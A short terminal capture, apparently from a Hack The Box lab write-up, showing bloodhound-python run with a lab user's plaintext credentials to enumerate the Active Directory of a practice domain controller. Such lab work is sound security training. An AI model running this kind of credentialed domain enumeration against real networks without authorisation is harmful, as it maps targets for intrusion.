 ┌──(kali㉿kali)-[~/HTB/machine/Windows/Administrator]
└─$ bloodhound-python -d administrator.htb -u 'Olivia' -p 'ichliebedich' -dc dc.administrator.htb -ns 10.10.11.42 --zip -c All
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 25S
INFO: Compressing output into 20250108060804_bloodhound.zip